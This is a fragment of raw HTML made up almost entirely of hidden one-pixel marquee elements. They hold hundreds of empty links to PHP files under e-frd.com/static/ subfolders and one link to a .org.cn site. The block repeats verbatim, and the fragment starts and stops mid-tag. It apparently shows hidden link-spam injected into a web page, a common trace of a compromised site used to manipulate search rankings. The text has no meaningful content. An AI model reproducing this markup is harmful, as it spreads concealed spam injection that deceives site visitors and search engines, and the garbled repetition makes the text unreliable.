href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a 